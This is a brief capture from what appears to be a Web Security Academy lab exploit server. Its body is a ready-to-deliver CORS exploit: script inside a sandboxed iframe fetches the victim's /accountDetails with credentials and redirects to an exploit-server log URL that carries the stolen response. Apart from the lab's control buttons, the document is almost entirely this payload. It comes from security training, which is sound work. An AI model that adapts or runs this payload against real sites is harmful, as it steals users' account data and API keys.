 Body:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a6c00fe04c71b2584d154bb001e004c.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0a7600a3045d1b0f8408532c01ae00a3.exploit-server.net/log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
Store View exploit Deliver exploit to victim Access log